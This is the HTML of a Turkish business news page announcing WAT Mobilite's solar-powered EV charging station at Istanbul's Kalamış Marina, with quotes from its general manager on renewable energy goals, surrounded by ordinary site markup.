.td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2Fwat-mobiliteden-yesil-sarj-istasyonu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=WAT+MOB%C4%B0L%C4%B0TE%E2%80%99DEN+YE%C5%9E%C4%B0L+%C5%9EARJ+%C4%B0STASYONU&url=https%3A%2F%2Fticariturk.com%2Fwat-mobiliteden-yesil-sarj-istasyonu%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/wat-mobiliteden-yesil-sarj-istasyonu/&amp;media=https://ticariturk.com/wp-content/uploads/2024/06/1717580064_WATMobiliteSolarCarport_Gorsel1___1_-scaled.jpg&description=WAT+MOB%C4%B0L%C4%B0TE%E2%80%99DEN+YE%C5%9E%C4%B0L+%C5%9EARJ+%C4%B0STASYONU" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=WAT+MOB%C4%B0L%C4%B0TE%E2%80%99DEN+YE%C5%9E%C4%B0L+%C5%9EARJ+%C4%B0STASYONU %0A%0A https://ticariturk.com/wat-mobiliteden-yesil-sarj-istasyonu/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://ticariturk.com/wp-content/uploads/2024/06/1717580064_WATMobiliteSolarCarport_Gorsel1___1_-scaled.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://ticariturk.com/wp-content/uploads/2024/06/1717580064_WATMobiliteSolarCarport_Gorsel1___1_-696x464.jpg" srcset="https://ticariturk.com/wp-content/uploads/2024/06/1717580064_WATMobiliteSolarCarport_Gorsel1___1_-696x464.jpg 696w, https://ticariturk.com/wp-content/uploads/2024/06/1717580064_WATMobiliteSolarCarport_Gorsel1___1_-300x200.jpg 300w, https://ticariturk.com/wp-content/uploads/2024/06/1717580064_WATMobiliteSolarCarport_Gorsel1___1_-1024x683.jpg 1024w, https://ticariturk.com/wp-content/uploads/2024/06/1717580064_WATMobiliteSolarCarport_Gorsel1___1_-768x512.jpg 768w, https://ticariturk.com/wp-content/uploads/2024/06/1717580064_WATMobiliteSolarCarport_Gorsel1___1_-1536x1024.jpg 1536w, https://ticariturk.com/wp-content/uploads/2024/06/1717580064_WATMobiliteSolarCarport_Gorsel1___1_-2048x1365.jpg 2048w, https://ticariturk.com/wp-content/uploads/2024/06/1717580064_WATMobiliteSolarCarport_Gorsel1___1_-1068x712.jpg 1068w, https://ticariturk.com/wp-content/uploads/2024/06/1717580064_WATMobiliteSolarCarport_Gorsel1___1_-1920x1280.jpg 1920w, https://ticariturk.com/wp-content/uploads/2024/06/1717580064_WATMobiliteSolarCarport_Gorsel1___1_-630x420.jpg 630w, https://ticariturk.com/wp-content/uploads/2024/06/1717580064_WATMobiliteSolarCarport_Gorsel1___1_-scaled.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="1717580064_WATMobiliteSolarCarport_Gorsel1___1_"/></a></div><p><strong>E-mobilite ekosistemini geliştirerek net sıfır karbon emisyonu hedefine katkıda bulunmayı amaçlayan WAT Mobilite, tüm elektrikli araç şarj istasyonlarının enerjisini yenilenebilir kaynaklardan sağlama hedefiyle yeni yatırımını devreye aldı. Bu adımla, kendi enerjisini üreten güneş panelli şarj istasyonunu İstanbul Kalamış Marina&#8217;da hizmete açtı.</strong></p><p>Koç Topluluğu bünyesinde faaliyet gösteren WAT Mobilite, iş ortakları ve son kullanıcılar için sürdürülebilirlik odaklı şarj hizmeti ve e-mobilite çözümleriyle ilerliyor. Bu kapsamda, güneş panelleriyle desteklenen yeşil şarj istasyonunun ilkini İstanbul Kalamış Marina&#8217;da hizmete açan şirket, 2024 yılı sonuna kadar Ankara, Bodrum ve Mersin gibi farklı lokasyonlarda projelerine devam etmeyi hedefliyor. WAT Mobilite, elektrikli araç kullanıcılarına üst düzey deneyim sunarak, yeşil bir geleceğe geçişi hızlandırmayı ve e-mobilite ekosistemini geliştirerek net sıfır karbon emisyonu hedefine katkıda bulunmayı amaçlıyor.</p><p><strong>Oğuzhan Öztürk: “Gelecek Nesillere Daha Temiz Bir Dünya”</strong></p><p><strong>WAT Mobilite &amp; WAT Motor Genel Müdürü Oğuzhan Öztürk</strong>, &#8220;WAT Mobilite olarak, çevreye duyarlılıkla hareket ederek ve e-mobilite alanında yenilikçi çözümler sunarak, gelecek nesillere daha temiz bir dünya bırakma vizyonumuzu güçlendiriyoruz. Sürdürülebilirlik taahhüdümüzü pekiştirirken, e-mobilite ekosistemini geliştirerek net sıfır karbon emisyonu hedefine katkı sağlıyoruz. Elektrikli araçlar, karbon salınımını azaltma açısından önemli bir adımı temsil ediyor. Bu hedefe ulaşmak için elektrikli araçlara geçişi teşvik etmek, altyapıyı geliştirmek ve sürdürülebilir ulaşım politikalarını desteklemek önemli. İstanbul Kalamış Marina&#8217;da yeşil şarj istasyonunu açarak çevresel sorunlarla etkili bir şekilde mücadele ettiğimizi ve gelecek nesillere daha yaşanabilir bir dünya bırakma hedefine katkı sağlamayı amaçlıyoruz&#8221; dedi. <strong>Öztürk,</strong> WAT Mobilite’nin sürdürülebilirlik taahhütleri doğrultusunda 2030&#8217;a kadar tüm elektrikli araç şarj istasyonlarının enerjisini yenilenebilir kaynaklardan sağlamayı ve 2050&#8217;ye kadar şirket genelinde net sıfır karbon emisyonu hedefine ulaşmayı planladıklarını söyleyerek, “Bu doğrultuda, güneş panelleriyle desteklenen şarj istasyonlarımızı artırarak çevre dostu ve sürdürülebilir bir geleceğe katkı sağlamaya devam edeceğiz. Batarya depolama sistemi sayesinde, enerji kesintilerine karşı önlem alarak kesintisiz şarj hizmeti sunuyoruz. Bu entegre yaklaşım hem güvenilir hem de sürdürülebilir bir şarj deneyimi sağlamamıza olanak tanıyor” diye konuştu.</p><p><strong>Yüksek Verimli Güneş Panelleri ve Batarya Depolama Sistemi</strong></p><p>WAT Mobilite&#8217;nin Güneş Panelli Şarj İstasyonu, elektrikli araç kullanıcılarına çevre dostu ve sürdürülebilir bir şarj çözümü sunmak üzere tasarlandı. Bu şarj istasyonu, yüksek verimlilik ve minimum gölgeleme özelliğine sahip güneş panelleri ve batarya depolama sistemi ile donatıldı. AC Şarj Cihazları AX Serisi, elektrikli araçların şarj edilmesini sağlayan 22 kW gücünde bir şarj istasyonu olup, IP56 derecesinde su ve toza dayanıklı olarak tasarlandı. DC Şarj İstasyonu DS Serisi ise 180 kW gücünde çift soketli bir ünite olarak donatıldı ve IP55 derecesinde su geçirmezlik sağlıyor. Hem AC hem de DC şarj istasyonu, elektrikli araç kullanıcılarına güvenilir ve hızlı şarj imkânı sunuyor.</p><p>&nbsp;</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ticariturk.com/wat-mobiliteden-yesil-sarj-istasyonu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2Fwat-mobiliteden-yesil-sarj-istasyonu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=WAT+MOB%C4%B0L%C4%B0TE%E2%80%99DEN+YE%C5%9E%C4%B0L+%C5%9EARJ+%C4%B0STASYONU&url=https%3A%2F%2Fticariturk.com%2Fwat-mobiliteden-yesil-sarj-istasyonu%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/wat-mobiliteden-yesil-sarj-istasyonu/&amp;media=https://ticariturk.com/wp-content/uploads/2024/06/1717580064_WATMobiliteSolarCarport_Gorsel1___1_-scaled.jpg&description=WAT+MOB%C4%B0L%C4%B0TE%E2%80%99DEN+YE%C5%9E%C4%B0L+%C5%9EARJ+%C4%B0STASYONU" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=WAT+MOB%C4%B0L%C4%B0TE%E2%80%99DEN+YE%C5%9E%C4%B0L+%C5%9EARJ+%C4%B0STASYONU %0A%0A https://ticariturk.com/wat-mobiliteden-yesil-sarj-istasyonu/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://ticariturk.com/vosmer-otomotiv-6-izmir-cocuk-cikolata-ve-tatli-festivalinin-ana-sponsoru-oldu/">Vosmer Otomotiv 6. İzmir Çocuk Çikolata ve Tatlı Festivali’nin Ana Sponsoru Oldu!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://ticariturk.com/nagarro-mbis-otomotiv-sektorunu-dijital-donusumle-gelecege-hazirliyor/">Nagarro + MBIS, Otomotiv Sektörünü Dijital Dönüşümle Geleceğe Hazırlıyor</a></div></div></div><div class="author-box-wrap"><a href="https://ticariturk.com/author/oktay2034/" aria-label="author-photo"><img alt='' src='https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768922997' srcset='https://ticariturk.com/wp-content/litespeed/avatar/0a1154675f876ce38e060eb82cf2028b.jpg?ver=1768922998 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ticariturk.com/author/oktay2034/">Gündem</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gündem"><meta itemprop="url" content="https://ticariturk.com/author/oktay2034/"></span><meta itemprop="datePublished" content="2024-06-05T20:12:51+00:00"><meta itemprop="dateModified" content="2024-06-05T20:12:51+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ticariturk.com/wat-mobiliteden-yesil-sarj-istasyonu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png"></span><meta itemprop="name" content="Ticari Türk"></span><meta itemprop="headline " content="WAT MOBİLİTE’DEN YEŞİL ŞARJ İSTASYONU"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ticariturk.com/wp-content/uploads/2024/06/1717580064_WATMobiliteSolarCarport_Gorsel1___1_-scaled.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_33","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6649,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_related_posts";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "251";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "84";
tdBlocksArray.push(block_tdi_33);</script><h4 class="td-related-title td-block-title"><a id="tdi_34" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_33" href="#">İlgili Haberler</a><a id="tdi_35" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_33" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_33 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ptt-asden-185-yil-donumune-ozel-cevreci-adim-ankara-balada-4-185-fidan-toprakla-bulustu/"  rel="bookmark" class="td-image-wrap " title="PTT AŞ’den 185. Yıl Dönümüne Özel Çevreci Adım: Ankara Bala’da 4.185 Fidan Toprakla Buluştu!" ><img class="entry-thumb" src="[data-uri]" alt="" title="PTT AŞ’den 185. Yıl Dönümüne Özel Çevreci Adım: Ankara Bala’da 4.185 Fidan Toprakla Buluştu!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/11/1763662144_WhatsApp_Image_2025_11_20_at_18.37.43-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ptt-asden-185-yil-donumune-ozel-cevreci-adim-ankara-balada-4-185-fidan-toprakla-bulustu/"  rel="bookmark" title="PTT AŞ’den 185. Yıl Dönümüne Özel Çevreci Adım: Ankara Bala’da 4.185 Fidan Toprakla Buluştu!">PTT AŞ’den 185. Yıl Dönümüne Özel Çevreci Adım: Ankara Bala’da 4.185 Fidan Toprakla Buluştu!</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/lojistik-sektorunun-en-iyileri-16-atlas-odullerine-kavustu/"  rel="bookmark" class="td-image-wrap " title="Lojistik Sektörünün En İyileri 16. Atlas Ödülleri&#8217;ne Kavuştu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lojistik Sektörünün En İyileri 16. Atlas Ödülleri&#8217;ne Kavuştu" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/11/ilker-altun3-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/lojistik-sektorunun-en-iyileri-16-atlas-odullerine-kavustu/"  rel="bookmark" title="Lojistik Sektörünün En İyileri 16. Atlas Ödülleri&#8217;ne Kavuştu">Lojistik Sektörünün En İyileri 16. Atlas Ödülleri&#8217;ne Kavuştu</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/raben-group-turkiyede-lojistik-pazarini-buyutmeye-odaklandi/"  rel="bookmark" class="td-image-wrap " title="RABEN GROUP, TÜRKİYE’DE LOJİSTİK PAZARINI BÜYÜTMEYE ODAKLANDI" ><img class="entry-thumb" src="[data-uri]" alt="" title="RABEN GROUP, TÜRKİYE’DE LOJİSTİK PAZARINI BÜYÜTMEYE ODAKLANDI" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/1757503886_Raben_BasinToplantisi01-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/raben-group-turkiyede-lojistik-pazarini-buyutmeye-odaklandi/"  rel="bookmark" title="RABEN GROUP, TÜRKİYE’DE LOJİSTİK PAZARINI BÜYÜTMEYE ODAKLANDI">RABEN GROUP, TÜRKİYE’DE LOJİSTİK PAZARINI BÜYÜTMEYE ODAKLANDI</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wat-mobiliteden-yesil-sarj-istasyonu/#respond" style="display:none;">İptal</a></small></h3><form action="https://ticariturk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Lütfen yorumunuzu giriniz!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="İsim:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Lütfen isminizi buraya giriniz</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Posta:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Yanlış bir e-posta adresi girdiniz!</div><div class="td-warning-email">Lütfen e-posta adresinizi buraya girin</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='6649' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9e24bca87d" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="69"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  tdi_36 td_block_template_14"><style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><a href="https://manyaninda.com/arackategori/otobus/
" target="_blank" rel="noopener noreferrer">
<img src="http://ticariturk.com/wp-content/uploads/2025/12/65b13269-b293-4d3b-a106-da3a97ab919b.jpg" alt="Advertorial" style="width:100%; height:auto; display:block;">
</a><br></div><div class="td_block_wrap td_block_4 td_block_widget tdi_37 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><style>.td_block_template_14.widget>ul>li{margin-left:0!important}.td_block_template_14 .td-related-title a{margin:0 12px!important;font-size:14px}@media (max-width:767px){.td_block_template_14 .td-related-title a{margin:0 8px!important}}.td_block_template_14 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_14 .td-block-title{font-size:13px;font-weight:400;margin-top:0;margin-bottom:26px;padding:11px 0;line-height:1;position:relative;overflow:hidden;text-align:center;background-color:var(--td_header_color,#111);border:1px solid transparent}.td_block_template_14 .td-block-title>*{color:var(--td_text_header_color,#fff);margin:0 12px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#fff}.td_block_template_14 .td-block-title-wrap 